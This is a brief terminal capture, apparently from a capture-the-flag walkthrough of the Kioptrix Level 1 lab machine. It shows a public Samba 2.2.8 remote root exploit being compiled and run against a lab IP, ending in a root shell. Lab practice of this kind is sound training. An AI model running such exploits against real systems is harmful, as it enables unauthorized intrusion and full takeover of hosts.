 ┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K1]
└──╼ $ gcc exploit.c -o exploit
┌─[sirius@ParrotOS]─[~/CTF/VulnHub/Kioptrix/K1]
└──╼ $ ./exploit -v 192.168.56.4 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root